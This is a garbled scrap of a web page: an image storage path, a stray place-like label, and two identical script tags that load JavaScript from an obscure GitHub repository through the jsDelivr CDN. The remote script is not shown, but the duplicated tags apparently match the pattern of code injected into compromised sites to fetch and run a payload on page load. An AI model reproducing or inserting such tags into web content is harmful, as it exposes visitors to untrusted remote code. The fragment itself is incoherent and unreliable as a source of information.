 ( - Al-Jthiyah-502)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  